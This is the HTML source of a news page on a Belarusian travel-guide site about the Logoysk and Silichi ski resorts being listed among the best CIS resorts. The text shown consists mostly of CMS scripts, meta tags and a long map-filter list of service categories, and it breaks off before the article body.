

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestbelarus.by/events/news/logoysk-i-silichi-popali-v-spisok-luchshikh-kurortov-sng/
body_size: 16366
content:
<!DOCTYPE html>
<html lang="ru"
      class="  ">
<head>
        
    <!-- Google Tag Manager -->
    <script data-skip-moving="true">(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-M5B48WNV');</script>
    <!-- End Google Tag Manager -->

    <title>«Логойск» и «Силичи» попали в список лучших курортов СНГ | «Лучшее в Беларуси»</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
                
                                        
                    

                                                                                                                                                        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="«Логойск» и «Силичи» попали в список лучших курортов СНГ, новости, Беларусь, путеводитель по Беларуси, BestBelarus.by" />
<meta name="description" content="«Логойск» и «Силичи» попали в список лучших курортов СНГ: ⭐ главные новости на сегодня из разных регионов страны ⏩ в путеводителе «Лучшее в Беларуси»!" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?173393085223463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16666853462320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175390227128056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/page_85b461e5a5c8c0c9fab97e74fb99b517/page_85b461e5a5c8c0c9fab97e74fb99b517_v1.css?17689819952256" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dev-template-custom/template_1bca846387a6119984219fa141160811/template_1bca846387a6119984219fa141160811_v1.css?1768981995447357" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>



<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ls","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"jquery","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769786549,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"2c7a90f2f09e43a0593947b34761a72c"});</script>

<script  src="/bitrix/cache/js/s1/dev-template-custom/kernel_main/kernel_main_v1.js?1768981985389177"></script>
<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.min.js?1753902340102530"></script>

<script src="/bitrix/js/main/jquery/jquery-1.12.4.min.js?166668532097163"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175390234166962"></script>
<script src="/bitrix/js/main/ajax.js?150719369135509"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.actual.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.fancybox.js","\/local\/templates\/dev-template-custom\/js\/blink.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.easing.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.appear.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.cookie.js","\/local\/templates\/dev-template-custom\/vendor\/bootstrap.js","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/jquery.flexslider-min.js","\/local\/templates\/dev-template-custom\/vendor\/jquery.validate.min.js","\/local\/templates\/dev-template-custom\/js\/jquery.uniform.min.js","\/local\/templates\/dev-template-custom\/js\/jqModal.js","\/local\/templates\/dev-template-custom\/js\/detectmobilebrowser.js","\/local\/templates\/dev-template-custom\/js\/general.js","\/local\/templates\/dev-template-custom\/js\/jquery.formstyler.min.js","\/local\/templates\/dev-template-custom\/js\/lazyload.min.js","\/local\/templates\/dev-template-custom\/js\/custom.js","\/local\/templates\/dev-template-custom\/dist\/js\/datepicker.min.js","\/local\/templates\/dev-template-custom\/Hyphenator.js","\/local\/templates\/dev-template-custom\/js\/jquery-ui.min.js","\/local\/components\/imedia\/map.objects\/templates\/.default\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/dev-template-custom\/js\/jquery.inputmask.bundle.min.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/dev-template-custom\/components\/bitrix\/news.detail\/newsevents\/style.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/system.pagenavigation\/.default\/style.css","\/local\/templates\/dev-template-custom\/css\/fonts.googleapis.css","\/local\/templates\/dev-template-custom\/css\/bootstrap.min.css","\/local\/templates\/dev-template-custom\/css\/fonts\/font-awesome\/css\/font-awesome.min.css","\/local\/templates\/dev-template-custom\/vendor\/flexslider\/flexslider.css","\/local\/templates\/dev-template-custom\/css\/jquery.fancybox.css","\/local\/templates\/dev-template-custom\/css\/theme-elements.css","\/local\/templates\/dev-template-custom\/css\/theme-responsive.css","\/local\/templates\/dev-template-custom\/dist\/css\/datepicker.min.css","\/local\/templates\/dev-template-custom\/css\/jquery-ui.min.css","\/local\/templates\/.default\/ajax\/ajax.css","\/local\/templates\/dev-template-custom\/components\/bitrix\/search.title\/corp\/style.css","\/local\/components\/medialine\/banner_by_url\/templates\/.default\/style.css","\/local\/templates\/dev-template-custom\/styles.css","\/local\/templates\/dev-template-custom\/template_styles.css","\/local\/templates\/dev-template-custom\/css\/responsive.css","\/local\/templates\/dev-template-custom\/themes\/1\/colors.css","\/local\/templates\/dev-template-custom\/css\/custom.css"]);</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_CUSTOM_TITLE':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;','ERROR_INCLUDE_MODULE_CUSTOM_TEXT':'Ошибка подключения модуля &laquo;Cайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Читать еще','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/dev-template-custom/themes/1/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/dev-template-custom/themes/1/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<link rel="image_src" href="/upload/dev2fun.imagecompress/webp/iblock/1cf/1cf27c7679b967558eae52b1a4cb001e.webp"  />
<!-- dev2fun module opengraph -->
<meta property="og:title" content="&laquo;Логойск&raquo; и &laquo;Силичи&raquo; попали в список лучших курортов СНГ"/>
<meta property="og:description" content="Рейтинг лучших горнолыжных курортов в странах СНГ для отдыха и путешествий зимой в янв�..."/>
<meta property="og:url" content="https://bestbelarus.by/events/news/logoysk-i-silichi-popali-v-spisok-luchshikh-kurortov-sng/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY"/>
<meta property="og:image" content="https://bestbelarus.by/upload/dev2fun.imagecompress/webp/iblock/1cf/1cf27c7679b967558eae52b1a4cb001e.webp"/>
<!-- /dev2fun module opengraph -->

<script  src="/bitrix/cache/js/s1/dev-template-custom/template_a645a66f3d7315f88b68bb379f1cf3a6/template_a645a66f3d7315f88b68bb379f1cf3a6_v1.js?1768981995748453"></script>
<script  src="/bitrix/cache/js/s1/dev-template-custom/page_b6a37b97b8c0d44ba42f6aaccd7a1a85/page_b6a37b97b8c0d44ba42f6aaccd7a1a85_v1.js?17689819952196"></script>

    

    <script type="text/javascript">

        if (/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)) {
            Hyphenator.config({
                displaytogglebox: true,
                minwordlength: 4
            });
            Hyphenator.run();
        }

    </script>
    </head>
<body class="hyphenate">
<script type="text/javascript" src="/bitrix/templates/template-custom/js/jquery.mCustomScrollbar.concat.min.js"></script>
<link href="/bitrix/templates/template-custom/css/jquery.mCustomScrollbar.min.css" type="text/css"  rel="stylesheet" />
<script src="//api-maps.yandex.ru/2.1/?apikey=82a3a908-2445-430e-a598-e25d322e492e&lang=ru_RU&load=package.full&mode=release" type="text/javascript"></script>

<div class="objects-on-map-popup" id="objects-on-map" style="display:none;">
  <div class="adresspopup-inner">
    <div class="adresspopup-close"><img src="/upload/dev2fun.imagecompress/webp/bitrix/templates/template-custom/images/close2.webp" alt=""></div>
    <div style="clear: both"></div>
  </div>
  <div class="objects-on-map-popup__wrap">
    <div class="objects-on-map-popup__categories js-objects-on-map-popup__categories">
      <form class="objects-on-map-popup__categories-objects js-map-objects">
        <ul>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_30" data-iblock="30">
                  <label for="check_30"><i class="check js-map-objects-check" style="background-color:"></i>Услуги</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="74" id="check_74" data-iblock="30" data-section="74" data-color="">
                              <label for="check_74"><i class="check js-map-objects-check" style="background-color:"></i>Агроусадьбы / Усадьбы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="73" id="check_73" data-iblock="30" data-section="73" data-color="">
                              <label for="check_73"><i class="check js-map-objects-check" style="background-color:"></i>Загородные / Туристические комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="75" id="check_75" data-iblock="30" data-section="75" data-color="">
                              <label for="check_75"><i class="check js-map-objects-check" style="background-color:"></i>Гостиницы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="79" id="check_79" data-iblock="30" data-section="79" data-color="">
                              <label for="check_79"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1047" id="check_1047" data-iblock="30" data-section="1047" data-color="">
                              <label for="check_1047"><i class="check js-map-objects-check" style="background-color:"></i>Рестораны / Кафе белорусской кухни</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="80" id="check_80" data-iblock="30" data-section="80" data-color="">
                              <label for="check_80"><i class="check js-map-objects-check" style="background-color:"></i>Бары/Пабы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="86" id="check_86" data-iblock="30" data-section="86" data-color="">
                              <label for="check_86"><i class="check js-map-objects-check" style="background-color:"></i>Клубы/Лаунж-бары/Караоке</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="76" id="check_76" data-iblock="30" data-section="76" data-color="">
                              <label for="check_76"><i class="check js-map-objects-check" style="background-color:"></i>Коттеджи / Виллы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1574" id="check_1574" data-iblock="30" data-section="1574" data-color="">
                              <label for="check_1574"><i class="check js-map-objects-check" style="background-color:"></i>Тематические парки и комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="78" id="check_78" data-iblock="30" data-section="78" data-color="">
                              <label for="check_78"><i class="check js-map-objects-check" style="background-color:"></i>Санатории</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="568" id="check_568" data-iblock="30" data-section="568" data-color="">
                              <label for="check_568"><i class="check js-map-objects-check" style="background-color:"></i>Спа-комплексы / спа-салоны</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="848" id="check_848" data-iblock="30" data-section="848" data-color="">
                              <label for="check_848"><i class="check js-map-objects-check" style="background-color:"></i>Банные комплексы / СПА</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1419" id="check_1419" data-iblock="30" data-section="1419" data-color="">
                              <label for="check_1419"><i class="check js-map-objects-check" style="background-color:"></i>Бани и банные комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="81" id="check_81" data-iblock="30" data-section="81" data-color="">
                              <label for="check_81"><i class="check js-map-objects-check" style="background-color:"></i>Салоны красоты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="629" id="check_629" data-iblock="30" data-section="629" data-color="">
                              <label for="check_629"><i class="check js-map-objects-check" style="background-color:"></i>Фитнес-центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="82" id="check_82" data-iblock="30" data-section="82" data-color="">
                              <label for="check_82"><i class="check js-map-objects-check" style="background-color:"></i>Медицинские центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="618" id="check_618" data-iblock="30" data-section="618" data-color="">
                              <label for="check_618"><i class="check js-map-objects-check" style="background-color:"></i>Стоматологии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="484" id="check_484" data-iblock="30" data-section="484" data-color="">
                              <label for="check_484"><i class="check js-map-objects-check" style="background-color:"></i>Музеи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1156" id="check_1156" data-iblock="30" data-section="1156" data-color="">
                              <label for="check_1156"><i class="check js-map-objects-check" style="background-color:"></i>Кинотеатры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1551" id="check_1551" data-iblock="30" data-section="1551" data-color="">
                              <label for="check_1551"><i class="check js-map-objects-check" style="background-color:"></i>Галереи</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="844" id="check_844" data-iblock="30" data-section="844" data-color="">
                              <label for="check_844"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1398" id="check_1398" data-iblock="30" data-section="1398" data-color="">
                              <label for="check_1398"><i class="check js-map-objects-check" style="background-color:"></i>Теннис и сквош</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1309" id="check_1309" data-iblock="30" data-section="1309" data-color="">
                              <label for="check_1309"><i class="check js-map-objects-check" style="background-color:"></i>Фудкорты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="542" id="check_542" data-iblock="30" data-section="542" data-color="">
                              <label for="check_542"><i class="check js-map-objects-check" style="background-color:"></i>Развлекательные и игровые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1071" id="check_1071" data-iblock="30" data-section="1071" data-color="">
                              <label for="check_1071"><i class="check js-map-objects-check" style="background-color:"></i>Детские лагеря / Доп. образование, хобби</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1049" id="check_1049" data-iblock="30" data-section="1049" data-color="">
                              <label for="check_1049"><i class="check js-map-objects-check" style="background-color:"></i>Отдых у воды</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="917" id="check_917" data-iblock="30" data-section="917" data-color="">
                              <label for="check_917"><i class="check js-map-objects-check" style="background-color:"></i>Площадки для мероприятий</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="394" id="check_394" data-iblock="30" data-section="394" data-color="">
                              <label for="check_394"><i class="check js-map-objects-check" style="background-color:"></i>Такси / Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="83" id="check_83" data-iblock="30" data-section="83" data-color="">
                              <label for="check_83"><i class="check js-map-objects-check" style="background-color:"></i>Аренда автомобилей</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="637" id="check_637" data-iblock="30" data-section="637" data-color="">
                              <label for="check_637"><i class="check js-map-objects-check" style="background-color:"></i>Ветеринарные клиники</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="378" id="check_378" data-iblock="30" data-section="378" data-color="">
                              <label for="check_378"><i class="check js-map-objects-check" style="background-color:"></i>Туристические услуги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="84" id="check_84" data-iblock="30" data-section="84" data-color="">
                              <label for="check_84"><i class="check js-map-objects-check" style="background-color:"></i>Казино</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="628" id="check_628" data-iblock="30" data-section="628" data-color="">
                              <label for="check_628"><i class="check js-map-objects-check" style="background-color:"></i>Экскурсии</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="447" id="check_447" data-iblock="30" data-section="447" data-color="">
                              <label for="check_447"><i class="check js-map-objects-check" style="background-color:"></i>Производственный туризм</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1341" id="check_1341" data-iblock="30" data-section="1341" data-color="">
                              <label for="check_1341"><i class="check js-map-objects-check" style="background-color:"></i>Агентства недвижимости</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="873" id="check_873" data-iblock="30" data-section="873" data-color="">
                              <label for="check_873"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты / Аренда жилья на сутки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1570" id="check_1570" data-iblock="30" data-section="1570" data-color="">
                              <label for="check_1570"><i class="check js-map-objects-check" style="background-color:"></i>Охотхозяйства</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="77" id="check_77" data-iblock="30" data-section="77" data-color="">
                              <label for="check_77"><i class="check js-map-objects-check" style="background-color:"></i>Апартаменты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="85" id="check_85" data-iblock="30" data-section="85" data-color="">
                              <label for="check_85"><i class="check js-map-objects-check" style="background-color:"></i>Залы игровых автоматов</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="497" id="check_497" data-iblock="30" data-section="497" data-color="">
                              <label for="check_497"><i class="check js-map-objects-check" style="background-color:"></i>Страхование</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="504" id="check_504" data-iblock="30" data-section="504" data-color="">
                              <label for="check_504"><i class="check js-map-objects-check" style="background-color:"></i>Доставка</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="505" id="check_505" data-iblock="30" data-section="505" data-color="">
                              <label for="check_505"><i class="check js-map-objects-check" style="background-color:"></i>Аквапарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="478" id="check_478" data-iblock="30" data-section="478" data-color="">
                              <label for="check_478"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="528" id="check_528" data-iblock="30" data-section="528" data-color="">
                              <label for="check_528"><i class="check js-map-objects-check" style="background-color:"></i>Платные дороги</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="600" id="check_600" data-iblock="30" data-section="600" data-color="">
                              <label for="check_600"><i class="check js-map-objects-check" style="background-color:"></i>Электрозарядные станции</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="802" id="check_802" data-iblock="30" data-section="802" data-color="">
                              <label for="check_802"><i class="check js-map-objects-check" style="background-color:"></i>Каршеринг</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="839" id="check_839" data-iblock="30" data-section="839" data-color="">
                              <label for="check_839"><i class="check js-map-objects-check" style="background-color:"></i>Новогодний декор / Елки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="840" id="check_840" data-iblock="30" data-section="840" data-color="">
                              <label for="check_840"><i class="check js-map-objects-check" style="background-color:"></i>Горнолыжные Центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="842" id="check_842" data-iblock="30" data-section="842" data-color="">
                              <label for="check_842"><i class="check js-map-objects-check" style="background-color:"></i>Лыжные трассы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="843" id="check_843" data-iblock="30" data-section="843" data-color="">
                              <label for="check_843"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние / Рождественские ярмарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1093" id="check_1093" data-iblock="30" data-section="1093" data-color="">
                              <label for="check_1093"><i class="check js-map-objects-check" style="background-color:"></i>Отдых на ферме</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1155" id="check_1155" data-iblock="30" data-section="1155" data-color="">
                              <label for="check_1155"><i class="check js-map-objects-check" style="background-color:"></i>Ледовые катки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1406" id="check_1406" data-iblock="30" data-section="1406" data-color="">
                              <label for="check_1406"><i class="check js-map-objects-check" style="background-color:"></i>Тату-салоны/Перманентный макияж</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[30][]" value="1488" id="check_1488" data-iblock="30" data-section="1488" data-color="">
                              <label for="check_1488"><i class="check js-map-objects-check" style="background-color:"></i>Новогодние представления</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_12" data-iblock="12">
                  <label for="check_12"><i class="check js-map-objects-check" style="background-color:"></i>Что посмотреть</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="33" id="check_33" data-iblock="12" data-section="33" data-color="">
                              <label for="check_33"><i class="check js-map-objects-check" style="background-color:"></i>Замок</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="34" id="check_34" data-iblock="12" data-section="34" data-color="">
                              <label for="check_34"><i class="check js-map-objects-check" style="background-color:"></i>Усадьба / поместье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="35" id="check_35" data-iblock="12" data-section="35" data-color="">
                              <label for="check_35"><i class="check js-map-objects-check" style="background-color:"></i>Крепость</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="36" id="check_36" data-iblock="12" data-section="36" data-color="">
                              <label for="check_36"><i class="check js-map-objects-check" style="background-color:"></i>Башня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="37" id="check_37" data-iblock="12" data-section="37" data-color="">
                              <label for="check_37"><i class="check js-map-objects-check" style="background-color:"></i>Часовня</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
